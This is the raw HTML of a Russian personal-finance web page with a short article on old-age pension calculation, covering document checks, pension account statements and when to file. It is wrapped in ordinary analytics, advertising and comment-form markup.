

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://majormoney.ru/pensioners/raschet/raschyot-pensii-po-starosti
body_size: 14564
content:
<!DOCTYPE html>
<html>
	<head>
		<title>Методические указания по вычислению размера пенсии по старости</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="description" content="Расчёт пенсионных выплат по старости будущим пенсионером – один из показателей того, что гражданин активно готовится к выходу на заслуженный отдых, грамотно строит отношения с ПФР и работодателем на протяжении всей своей трудовой деятельности.">
<meta name="keywords" content="документ счет вид расчёт труд">
<base href="https://majormoney.ru/">
<meta property="og:locale" content="ru_RU">
<meta property="og:type" content="article">
<meta property="og:title" content="Методические указания по вычислению размера пенсии по старости">
<meta property="og:description" content="Расчёт пенсионных выплат по старости будущим пенсионером – один из показателей того, что гражданин активно готовится к выходу на заслуженный отдых, грамотно строит отношения с ПФР и работодателем на протяжении всей своей трудовой деятельности.">
<meta property="og:url" content="https://majormoney.ru/pensioners/raschet/raschyot-pensii-po-starosti">
<meta property="og:site_name" content="MajorMoney">
<meta property="article:section" content="Расчет пенсии">
<meta property="article:published_time" content="2011-06-10 14:40:48">
<meta property="article:modified_time" content="2015-05-15 08:59:11">
<meta property="og:updated_time" content="2015-05-15 08:59:11">


<meta property="og:image:alt" content="Методические указания по вычислению размера пенсии по старости">
<meta name="twitter:card" content="summary">
<meta name="twitter:description" content="Расчёт пенсионных выплат по старости будущим пенсионером – один из показателей того, что гражданин активно готовится к выходу на заслуженный отдых, грамотно строит отношения с ПФР и работодателем на протяжении всей своей трудовой деятельности.">
<meta name="twitter:title" content="Методические указания по вычислению размера пенсии по старости">

<link rel="author" href="https://plus.google.com/104551572148017281892">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name='yandex-verification' content='6c7173cd731dc13e'>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.2.0/css/bootstrap.min.css">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-63143-19"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'UA-63143-19');
</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1548376890792806",
          enable_page_level_ads: true
     });
</script>

<script>
	var ab = 0;
	function disp(vis,hide) {
		document.getElementById(vis).style.display = "block";
		if (hide !== undefined) {
			document.getElementById(hide).style.display = "none";
		}
		if (ab == 0) {
			ab = 1;
		}
	}
</script>



<link rel="stylesheet" href="/assets/templates/c.css">
<meta name="proiz" id="pmeta" content="MySQL: 34/0.0278 s, PHP: 0.0401 s, total: 0.0679 s, from cache.">
	<style type="text/css">.jot-form-7eizk49n {left:0; position:absolute; top:-500px; width:1px; height:1px; overflow:hidden; visibility:hidden;}</style>
<script type="text/javascript">window.jQuery || document.write('<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.7/jquery.min.js"><\/script>');</script>
<script type="text/javascript">jQuery(document).ready(function() { jotAjax("ba30464c"); });</script>
</head>
	<body>
			  <div style="width: 990px; margin:auto;">
			
	  </div>
		<header>
			<div class="container">
				<div class="row">
					<a href="/" rel="nofollow" class="logolink"><img src="/assets/templates/majornew/images/majormoney.png" border="0" width="281" height="39"></a>
					<div class="searchbox">
						<!--AjaxSearch? &showResults=`0` &tplInput=`search.form.template` &ajaxSearch=`0` &landingPage=`6`-->
<form method="post" action="search-results" ajaxsearch_form="">
	<input type="hidden" value="oneword" name="advSearch">
	<input type="text" placeholder="Поиск по сайту..." name="search" class="form-control searchinput" id="ajaxSearch_input">
	<input type="image" value="Найти!" src="/assets/templates/majornew/images/search-go.png" name="sub" id="ajaxSearch_submit">
</form>
					</div>
				</div>
			</div>
		</header>
		<div class="container">
			<div class="row">
	
	<div class="col-xs-12 col-sm-4" style="padding: 2px;">
		<a href="credit/berem-kredit/srochnye-zaimy-na-kartu" class="top-links">
			<div class="addcont" style="background-color: #EB9773">
				<div class="bank-sprites money"></div>
				<div class="h4 addh">Микрозаймы на карту</div>
				<div class="info">
					Моментально, онлайн без проверок и отказов<br><br>
					от <span>1 000</span> до <span>50 000</span> руб.<br>
					от <span>1</span> до <span>12</span> месяцев
				</div>
			</div>
		</a>
	</div>

	<div class="col-xs-12 col-sm-4" style="padding: 2px;">
		<a href="credit/credit-cards/vybrat-i-oformit-onlajn-zayavku-na-kreditnuyu-kartu-cherez-internet" class="top-links">

			
			<div class="addcont" style="background-color: #F77776">
				<div class="bank-sprites commerce"></div>
				<div class="h4 addh">Кредитные карты</div>
				<div class="info">
					Постоянный кредит в вашем кармане<br><br>
					от <span>20 000</span> до <span>300 000</span> руб.<br>
					до <span>100</span> дней бесплатно
				</div>
			</div>
			
			
		</a>
	</div>
	
	<div class="col-xs-12 col-sm-4" style="padding: 2px;">
		<a href="credit/berem-kredit/zayavka-na-kredit-cherez-internet" class="top-links">
			<div class="bg-primary addcont">
				<div class="bank-sprites buildings"></div>
				<div class="h4 addh">Потребительские кредиты</div>
				<div class="info">
					Оформление кредита в банке<br><br>
					от <span>10 000</span> до <span>30 млн</span> руб.<br>
					от <span>1</span> до <span>7</span> лет
				</div>
			</div>
		</a>
	</div>

</div>
<hr>
			<!--Body-->
			<div class="row">
				<div class="col-md-12">
					<div class="body clearfix">

						<div class="bodyright row-offcanvas row-offcanvas-right">

							<section>
								<div id="content" class="content">

									<p class="rmenu-btn pull-right visible-xs">
										<button type="button" class="pull-right btn btn-primary btn-xs" data-toggle="offcanvas">Меню</button>
									</p>

									<main>
										<div class="bodyright-head">
											<div class="breadcrumbs">
												<nav>
													<span class="B_crumbBox"><span class="B_firstCrumb"><a class="B_homeCrumb" href="/" title="Главная страница сайта">Личные финансы</a></span>  &raquo;  <a class="B_crumb" href="/pensioners/" title="Пенсия">Пенсионерам</a>  &raquo;  <span class="B_lastCrumb"><a class="B_crumb" href="/pensioners/raschet/" title="Как рассчитать пенсию">Как рассчитать</a></span></span>
												</nav>
											</div>
											<h1>Расчёт пенсии по старости: методические указания</h1>

										</div>

										<div id="h1block" style="display: none;">
	<div class="hidden-sm hidden-xs">
		<a target="_blank" href="https://majormoney.ru/click.php?id=9"><img class="img-responsive" src="assets/images/eafiles/tin.gif" alt="banner 9" /></a>
	</div>
	<div class="hidden-md hidden-lg">
		<a target="_blank" href="https://majormoney.ru/click.php?id=11"><img class="img-responsive" src="assets/images/eafiles/hal-650.jpg" alt="banner 11" /></a>
	</div>
</div>

<div>
	<!-- Яндекс.Директ -->
	<script type="text/javascript">
		yandex_partner_id = 72749;
		yandex_site_bg_color = 'FFFFFF';
		yandex_stat_id = 6;
		yandex_ad_format = 'direct';
		yandex_font_size = 1;
		yandex_font_family = 'verdana';
		yandex_direct_type = 'flat';
		yandex_direct_limit = 1;
		yandex_direct_title_font_size = 2;
		yandex_direct_header_bg_color = 'FEEAC7';
		yandex_direct_title_color = '0066CC';
		yandex_direct_url_color = '006600';
		yandex_direct_text_color = '000000';
		yandex_direct_hover_color = '0066FF';
		yandex_direct_favicon = true;
		yandex_no_sitelinks = false;
		document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js" onerror="disp(\'h1block\')"></scr'+'ipt>');
	</script>
	<hr>
</div>


<article>
	
	<autolink><!--*content--><p>Расчёт пенсии по старости будущим пенсионером &ndash; один из показателей того, что гражданин активно готовится к выходу на пенсию, грамотно строит отношения с Пенсионным фондом и работодателем на протяжении всей своей трудовой деятельности.</p>
<h2><a name="raschyot"></a>Расчёт пенсии и порядок ее начисления</h2>
<p>Порядок расчета пенсии предусмотрен законом о трудовых пенсиях, но важно отследить качество документов, представленных в территориальный орган ПФ как самим получателем пенсии, так и его работодателем, потому что это может повлиять на размер пенсии по старости. Существуют методические указания по расчёту пенсии, которые предусматривают не только наличие определенных документов, но и отслеживание достоверности сведений, в них указанных. Например, с введением системы обязательного пенсионного страхования работнику выдается страховое свидетельство. Для того чтобы делая расчет пенсии по старости, доплаты работнику на других местах работы тоже можно было бы учесть, застрахованный гражданин должен предъявлять работодателю страховое свидетельство во всех местах, где он получает заработок и уплачивает взносы по пенсионному страхованию. </p>
<p>Кроме того, расчёт пенсии по старости будет максимально объективным, если работник периодически будет отслеживать пополнение своего индивидуального лицевого счета, указанного в страховом свидетельстве (обращаться в территориальный орган ПФ за выписками и сохранять эти выписки). <div id="incontent" style="display: none;">
	<div class="hidden-sm hidden-xs">
		<a target="_blank" href="https://majormoney.ru/click.php?id=12"><img class="img-responsive" src="assets/images/eafiles/ubrr.png" alt="banner 12" /></a>
	</div>
	<div class="hidden-md hidden-lg">
		<a target="_blank" href="https://majormoney.ru/click.php?id=13"><img class="img-responsive" src="assets/images/eafiles/ubrr-600.png" alt="banner 13" /></a>
	</div>
</div>

<div class="direct-in-content">
<!-- Яндекс.Директ -->
<script type="text/javascript">
yandex_partner_id = 72749;
yandex_site_bg_color = 'FFFFFF';
yandex_stat_id = 6;
yandex_ad_format = 'direct';
yandex_font_size = 1;
yandex_font_family = 'verdana';
yandex_direct_type = 'flat';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_header_bg_color = 'FEEAC7';
yandex_direct_title_color = '0066CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js" onerror="disp(\'incontent\')"></scr'+'ipt>');
</script>
</div></p>
<h2><a name="metodich"></a>Методические указания</h2>
<p>Методические указания по расчёту пенсии рекомендуют будущему пенсионеру проверять правильность заполнения трудовой книжки как основного документа, свидетельствующего о трудовой деятельности, проверять, в каком объеме и когда работодатель передает сведения о стаже и уплаченных в ПФ взносах и их соответствие действительности. В данном случае расчёт пенсии будет корректным.</p>
<p>Как рассчитывается пенсия по старости, прописано в законе о трудовых пенсиях. но для того чтобы пенсия была назначена с того дня, в который работник достиг пенсионного возраста, заявление должно быть принято территориальным органом ПФ не позднее указанного дня. Лучше оформить все документы за месяц до его наступления. </p>
<p>Примеры расчета пенсии показывают, что граждане порой утрачивают необходимые документы. Для подтверждения стажа достаточно будет свидетельства не менее чем двух сотрудников, когда-то работавших с заявителем в организации, сведения о работе в которой утрачены. С бухгалтерскими же документами дело обстоит сложнее &ndash; тут потребуется помощь компетентных органов. </p></autolink>


	
	<div class="well text-center">	
		<div class="likedislike h3" data-id="299">Была ли статья полезна? <a href="/pensioners/raschet/raschyot-pensii-po-starosti#" class="like btn btn-success btn-lg" role="button"><i class="glyphicon glyphicon-thumbs-up"></i> Да</a>&nbsp;&nbsp;<a href="/pensioners/raschet/raschyot-pensii-po-starosti#" class="dislike btn btn-danger btn-lg" role="button"><i class="glyphicon glyphicon-thumbs-down"></i> Нет</a></div>
	</div>


	<div class="sm">
		<div class="smicons"><!--
<script type="text/javascript">
    $(function() {
        $("#bookmarkme").click(function() {
            // Mozilla Firefox Bookmark
            if ('sidebar' in window && 'addPanel' in window.sidebar) { 
                window.sidebar.addPanel(location.href,document.title,"");
            } else if( /*@cc_on!@*/false) { // IE Favorite
                window.external.AddFavorite(location.href,document.title); 
            } else { // webkit - safari/chrome
                alert('Press ' + (navigator.userAgent.toLowerCase().indexOf('mac') != - 1 ? 'Command/Cmd' : 'CTRL') + ' + D to bookmark this page.');
            }
        });
    });
</script>
-->
<a rel="nofollow" class="social-ico ico-vk" href="/pensioners/raschet/raschyot-pensii-po-starosti#" onclick="window.open('http://vk.com/share.php?url=https://majormoney.ru/pensioners/raschet/raschyot-pensii-po-starosti&title=Методические указания по вычислению размера пенсии по старости', '_blank', 'scrollbars=0, resizable=1, menubar=0, left=200, top=200, width=554, height=421, toolbar=0, status=0');return false" title="Поделиться В Контакте" target="_blank"></a>

<a rel="nofollow" class="social-ico ico-od" href="/pensioners/raschet/raschyot-pensii-po-starosti#" onclick="window.open('http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://majormoney.ru/pensioners/raschet/raschyot-pensii-po-starosti&title=Методические указания по вычислению размера пенсии по старости', '_blank', 'scrollbars=0, resizable=1, menubar=0, left=200, top=200, width=550, height=440, toolbar=0, status=0');return false" title="Добавить в Одноклассники" target="_blank"></a>

<a rel="nofollow" class="social-ico ico-mr" href="http://connect.mail.ru/share?url=https://majormoney.ru/pensioners/raschet/raschyot-pensii-po-starosti&title=Методические указания по вычислению размера пенсии по старости" title="Поделиться в Моем Мире@Mail.Ru" target="_blank"></a>



<a rel="nofollow" class="social-ico ico-fb" href="/pensioners/raschet/raschyot-pensii-po-starosti#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://majormoney.ru/pensioners/raschet/raschyot-pensii-po-starosti&t=Методические указания по вычислению размера пенсии по старости', '_blank', 'scrollbars=0, resizable=1, menubar=0, left=200, top=200, width=550, height=440, toolbar=0, status=0');return false" title="Поделиться в Facebook" target="_blank"></a>

<a rel="nofollow" class="social-ico ico-tw" href="/pensioners/raschet/raschyot-pensii-po-starosti#" onclick="window.open('http://twitter.com/share?text=Методические указания по вычислению размера пенсии по старости&url=https://majormoney.ru/pensioners/raschet/raschyot-pensii-po-starosti ', '_blank', 'scrollbars=0, resizable=1, menubar=0, left=200, top=200, width=550, height=440, toolbar=0, status=0');return false" title="Добавить в Twitter" target="_blank"></a>

<a rel="nofollow" class="social-ico ico-gp" href="/pensioners/raschet/raschyot-pensii-po-starosti#" onclick="window.open('https://plus.google.com/share?url=https://majormoney.ru/pensioners/raschet/raschyot-pensii-po-starosti', '_blank', 'scrollbars=0, resizable=1, menubar=0, left=200, top=200, width=550, height=440, toolbar=0, status=0');return false" title="Поделиться в Google+" target="_blank"></a>

<a rel="nofollow" class="social-ico ico-lj"  href="http://www.livejournal.com/update.bml?event=https://majormoney.ru/pensioners/raschet/raschyot-pensii-po-starosti&subject=Методические указания по вычислению размера пенсии по старости" title="Опубликовать в LiveJournal" target="_blank"></a>

<a rel="nofollow" id="bookmarkme" class="social-ico ico-bb" href="javascript:void(0);" onclick="var url=window.document.location; 
var title=window.document.title; 
function bookmark(a) {
    a.href = url; 
    a.rel = 'sidebar'; 
    a.title = title; 
    return true;
} 
bookmark(this); 
window.external.AddFavorite(location.href,document.title); return false;" title="Сохранить в избранное браузера" target="_blank"></a></div>
		<hr>
	</div>
	<div id="getrecom" class="text-center" style="display:none">
		<div class="h3">Спасибо за оценку!</div>
		<p>Не забудьте поделиться статьей с друзьями:
			<div class="smicons"><!--
<script type="text/javascript">
    $(function() {
        $("#bookmarkme").click(function() {
            // Mozilla Firefox Bookmark
            if ('sidebar' in window && 'addPanel' in window.sidebar) { 
                window.sidebar.addPanel(location.href,document.title,"");
            } else if( /*@cc_on!@*/false) { // IE Favorite
                window.external.AddFavorite(location.href,document.title); 
            } else { // webkit - safari/chrome
                alert('Press ' + (navigator.userAgent.toLowerCase().indexOf('mac') != - 1 ? 'Command/Cmd' : 'CTRL') + ' + D to bookmark this page.');
            }
        });
    });
</script>
-->
<a rel="nofollow" class="social-ico ico-vk" href="/pensioners/raschet/raschyot-pensii-po-starosti#" onclick="window.open('http://vk.com/share.php?url=https://majormoney.ru/pensioners/raschet/raschyot-pensii-po-starosti&title=Методические указания по вычислению размера пенсии по старости', '_blank', 'scrollbars=0, resizable=1, menubar=0, left=200, top=200, width=554, height=421, toolbar=0, status=0');return false" title="Поделиться В Контакте" target="_blank"></a>

<a rel="nofollow" class="social-ico ico-od" href="/pensioners/raschet/raschyot-pensii-po-starosti#" onclick="window.open('http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://majormoney.ru/pensioners/raschet/raschyot-pensii-po-starosti&title=Методические указания по вычислению размера пенсии по старости', '_blank', 'scrollbars=0, resizable=1, menubar=0, left=200, top=200, width=550, height=440, toolbar=0, status=0');return false" title="Добавить в Одноклассники" target="_blank"></a>

<a rel="nofollow" class="social-ico ico-mr" href="http://connect.mail.ru/share?url=https://majormoney.ru/pensioners/raschet/raschyot-pensii-po-starosti&title=Методические указания по вычислению размера пенсии по старости" title="Поделиться в Моем Мире@Mail.Ru" target="_blank"></a>



<a rel="nofollow" class="social-ico ico-fb" href="/pensioners/raschet/raschyot-pensii-po-starosti#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://majormoney.ru/pensioners/raschet/raschyot-pensii-po-starosti&t=Методические указания по вычислению размера пенсии по старости', '_blank', 'scrollbars=0, resizable=1, menubar=0, left=200, top=200, width=550, height=440, toolbar=0, status=0');return false" title="Поделиться в Facebook" target="_blank"></a></div>
		</p>
		<div class="h3">	
			Желаете почитать еще? <br><br><a href="/pensioners/raschet/raschyot-pensii-po-starosti#" class="btn btn-success yes">Да</a>&nbsp;<a href="/pensioners/raschet/raschyot-pensii-po-starosti#" class="btn btn-danger no">Нет</a>
		</div>
	</div>

	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- Рекомендуемый контент -->
	<ins class="adsbygoogle"
		 style="display:block"
		 data-ad-client="ca-pub-1548376890792806"
		 data-ad-slot="5481335756"
		 data-ad-format="autorelaxed"></ins>
	<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</article>
<hr>	

<!--Выводим "Читать еще" если они есть-->

<div class="read-more">		
	<div class="h2">Читать еще:</div>
	<p>
	<a href="/pensioners/raschet/kak-rasschityvaetsya-pensiya-po-starosti">Как рассчитывается пенсия по старости: "обидные" положения новой реформы</a>
</p><p>
	<a href="/pensioners/raschet/raschet-pensii-po-starosti">Три основополагающих элемента пенсионной формулы</a>
</p><p>
	<a href="/pensioners/pensiya-po-starosti/kak-rasschitat-pensiyu-po-starosti">Как рассчитать пенсию по старости (пример вычисления сумм)</a>
</p>
</div>


<div>
	<div class="h3">Соседние документы</div>
			  <div>
	<p><a href="pensioners/raschet/raschet-pensii-po-vozrastu">Терминология, применяемая в пакете социально значимых нормативных актов, и ее роль при расчете пенсии по возрасту</a></p>
</div><div>
	<p><a href="pensioners/raschet/kak-rasschitat-pensiyu">Определение величины пенсионных выплат после реформы 2015 г.</a></p>
</div><div>
	<p><a href="pensioners/raschet/kak-rasschityvaetsya-pensiya">Какой доход ждет пенсионера после работы на государственных предприятиях</a></p>
</div><div>
	<p><a href="pensioners/raschet/raschyot-pensii">Методика расчета пенсии по старости</a></p>
</div><div>
	<p><a href="pensioners/raschet/poryadok-rascheta-pensii-po-starosti">Детальный анализ пенсионной формулы</a></p>
</div><div>
	<p><a href="pensioners/raschet/raschet-pensij">Пенсионная формула 2015 г. и особенности ее компонентов</a></p>
</div> 
</div><br />

<!--Выводим рекомендации если они есть-->

<div class="recom">Рекомендуем:</div>
<ul class="large def-feed recom">
	<li class="clearfix">
	<a href="/pensioners/raschet/poryadok-rascheta-pensii">
		
		<p class="headline">Порядок расчета пенсии по старости</p>
	</a>
	<p>Для того, чтобы узнать величину страховой части, в расчет принимается общий трудовой стаж, стаж до 2002 и 1991 гг., средняя заработная плата и другие показатели.</p>
</li><li class="clearfix">
	<a href="/pensioners/raschet/raschet-pensii-po-vozrastu">
		
		<p class="headline">Терминология, применяемая в пакете социально значимых нормативных актов, и ее роль при расчете пенсии по возрасту</p>
	</a>
	<p>Знание терминов в данной области важно для тех, кто привык отстаивать свои права. Это поможет разговаривать на одном языке с сотрудниками соответствующих органов и свести к минимуму возможность ошибки при начислении пенсии.</p>
</li><li class="clearfix">
	<a href="/pensioners/raschet/raschet-pensii">
		
		<p class="headline">Секреты определения размера пенсионных выплат</p>
	</a>
	<p>Пример применения методики расчета размера пенсии с учетом последних изменений в законодательстве.</p>
</li>
</ul>



<!--Выводим рекомендации если они есть-->

<div style="display:none;" id="likerecom">
	<div class="recom">Статьи по теме:</div>
	<ul class="large def-feed recom">
		<li class="clearfix">
	<a href="/pensioners/raschet/poryadok-rascheta-pensii">
		
		<p class="headline">Порядок расчета пенсии по старости</p>
	</a>
	<p>Для того, чтобы узнать величину страховой части, в расчет принимается общий трудовой стаж, стаж до 2002 и 1991 гг., средняя заработная плата и другие показатели.</p>
</li><li class="clearfix">
	<a href="/pensioners/raschet/raschet-pensii-po-vozrastu">
		
		<p class="headline">Терминология, применяемая в пакете социально значимых нормативных актов, и ее роль при расчете пенсии по возрасту</p>
	</a>
	<p>Знание терминов в данной области важно для тех, кто привык отстаивать свои права. Это поможет разговаривать на одном языке с сотрудниками соответствующих органов и свести к минимуму возможность ошибки при начислении пенсии.</p>
</li><li class="clearfix">
	<a href="/pensioners/raschet/raschet-pensii">
		
		<p class="headline">Секреты определения размера пенсионных выплат</p>
	</a>
	<p>Пример применения методики расчета размера пенсии с учетом последних изменений в законодательстве.</p>
</li>
	</ul>
</div>
										<div id="subscribe-ba30464c"></div><div id="moderate-ba30464c"></div><div class="navigation-ba30464c"></div><div id="comments-ba30464c"></div><div class="navigation-ba30464c"></div><div id="form-ba30464c">
<div id="respond-ba30464c" class="jot-form-wrap">
<a name="jfba30464c" class="anchorlink"></a>
<span class="jot-reply-title"><span class="jot-btn jot-reply-cancel buttonlink" href="pensioners/raschet/raschyot-pensii-po-starosti#jfba30464c" id="cancel-comment-link-ba30464c" rel="nofollow">Отменить</span>Добавить комментарий</span>
<script type="text/javascript">document.getElementById("cancel-comment-link-ba30464c").style.display = "none"</script>


<p class="bg-warning alert text-warning"><strong>Внимание!</strong> Эта форма предназначена только для комментирования материала - все контакты удаляются (С Вами никто не сможет связаться). Для финансовых объявлений, пожалуйста, используйте <a href="/user/my/new">специальную форму доски объявлений</a>.</p>
<form method="post" action="/pensioners/raschet/raschyot-pensii-po-starosti#jfba30464c" class="jot-form">
	<input name="JotForm" type="hidden" value="ba30464ccb0ada2454fc088b798fb681" />
	<input name="JotNow" type="hidden" value="9459" />
	<input name="parent" type="hidden" value="0" id="comment-parent-ba30464c" />
	
	
	
	<div class="form-group">
		<input class="form-control" tabindex="9462" name="title" type="text" size="40" value="" placeholder="Заголовок (необязательно)" />
	</div>
	<div class="form-group">
		<textarea class="form-control" tabindex="9463" name="content" cols="50" rows="6" id="content-ba30464c" placeholder="Введите комментарий..."></textarea>
	</div>
	
	
	<div class="jot-controls ">
		<div class="jot-input-prepend">
			<span class="jot-add-on"><i class="jot-icon-user"></i></span><input tabindex="9460" name="name" type="text" size="40" value="" placeholder="Ваше имя" title="Ваше имя" />
		</div>
		<div class="jot-input-prepend">
			<span class="jot-add-on"><i class="jot-icon-mail"></i></span><input tabindex="9461" name="email" type="email" size="40" value="" placeholder="Email (не публикуется)" title="Email (не публикуется)" />
		</div>
	</div>
	
	
	<div class="jot-form-actions">
		<button class="btn btn-default" tabindex="9464" class="jot-btn jot-btn-submit" type="submit">Отправить</button>
		
		
		<label class="jot-checkbox">
			<input type="checkbox" name="subscribe" value="1" /> Уведомлять меня о новых комментариях по E-mail
			
		</label>
		
	</div>

	<div class="jot-form-7eizk49n">
		<input type="text" name="url1" value="" size="40" />
	</div>
</form>
</div>
<script type="text/javascript">
function makeLinksFromSpan(){
		jQuery("span.anchorlink").each(function(){
			var name=jQuery(this).attr("name");
			jQuery(this).after("<a name='"+name+"'></a>");
			jQuery(this).remove();
		})
		jQuery("span.buttonlink").each(function(){
			jQuery(this).removeClass("buttonlink");
			var attr="";
			jQuery(this.attributes).each(function(){
				attr+=" "+this.name+"='"+this.value+"'";
			})
			var alink="<a"+attr+">"+jQuery(this).html()+"</a>";
			jQuery(this).after(alink).remove();
		})
	}

(function(jQuery) {
	
	jQuery(document).ready(function(){
		makeLinksFromSpan();
	})

})(jQuery);
</script>
	</div>
									</main>
								</div>
							</section>

							<aside>
								<div class="bodyright-right">
									<div class="sidebar-offcanvas" id="sidebar" role="navigation">
										<nav>
											<ul class="lmenu"><li><a href="/money/" title="Деньги">Деньги</a></li>
<li><a href="/deposit/" title="Депозиты">Депозиты</a></li>
<li><a href="/credit/" title="Кредиты">Кредиты</a></li>
<li><a href="/insuarence/" title="Страхование">Страхование</a></li>
<li><a href="/investments/" title="Инвестиции">Инвестиции</a></li>
<li><a href="/ipoteka/" title="Ипотека">Ипотека</a></li>
<li><a href="/calcs/" title="Калькуляторы">Калькуляторы</a></li>
<li class="active"><a href="/pensioners/" title="Пенсионерам - полезная информация">Пенсионерам</a></li>
<li class="last"><a href="/board/" title="Доска объявлений по городам России: объявления о кредитах на сайте Majormoney.ru">Доска объявлений</a></li>
</ul>
										</nav>
									</div>
									<hr>
									<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" onerror="disp('sidebar-top')""></script>
<!-- Мажорик-внутренняя - адаптивный дизайн -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1548376890792806"
     data-ad-slot="7575536157"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div id="sidebar-top" style="display:none;">
	<a target="_blank" href="https://majormoney.ru/click.php?id=14"><img class="img-responsive" src="assets/images/eafiles/alfa.jpg" alt="banner 14" /></a>
</div>
									<hr>
									
<div class="recom">Самое популярное:</div>
<ul class="large def-feed">
	<li>
	
		<p class="headline">
			
			<a href="/pensioners/raschet/raschet-pensij">
			Пенсионная формула 2015 г. и особенности ее компонентов
				</a>
		</p>
	
	<div><span class="badge badge-gray"> <span class="glyphicon glyphicon-stats"> </span> 18783 </span> <span class="badge badge-gray"> <span class="glyphicon glyphicon-eye-open"></span> 18762 </span> <span class="badge badge-gray"> <span class="glyphicon glyphicon-comment"> </span> 10 </span> </div>
</li><li>
	
		<p class="headline">
			
			<a href="/pensioners/raschet/raschet-pensii">
			Секреты определения размера пенсионных выплат
				</a>
		</p>
	
	<div><span class="badge badge-gray"> <span class="glyphicon glyphicon-stats"> </span> 17250 </span> <span class="badge badge-gray"> <span class="glyphicon glyphicon-eye-open"></span> 17241 </span> <span class="badge badge-gray"> <span class="glyphicon glyphicon-comment"> </span> 4 </span> </div>
</li><li>
	
		<p class="headline">
			
			<a href="/pensioners/raschet/kak-rasschityvaetsya-pensiya">
			Какой доход ждет пенсионера после работы на государственных предприятиях
				</a>
		</p>
	
	<div><span class="badge badge-gray"> <span class="glyphicon glyphicon-stats"> </span> 10629 </span> <span class="badge badge-gray"> <span class="glyphicon glyphicon-eye-open"></span> 10624 </span> <span class="badge badge-gray"> <span class="glyphicon glyphicon-comment"> </span> 2 </span> </div>
</li><li>
	
		<p class="headline">
			
			<a href="/pensioners/raschet/raschet-pensii-po-starosti">
			Три основополагающих элемента пенсионной формулы
				</a>
		</p>
	
	<div><span class="badge badge-gray"> <span class="glyphicon glyphicon-stats"> </span> 8269 </span> <span class="badge badge-gray"> <span class="glyphicon glyphicon-eye-open"></span> 8264 </span> <span class="badge badge-gray"> <span class="glyphicon glyphicon-comment"> </span> 2 </span> </div>
</li><li>
	
		<p class="headline">
			
			<a href="/pensioners/raschet/poryadok-rascheta-pensii">
			Порядок расчета пенсии по старости
				</a>
		</p>
	
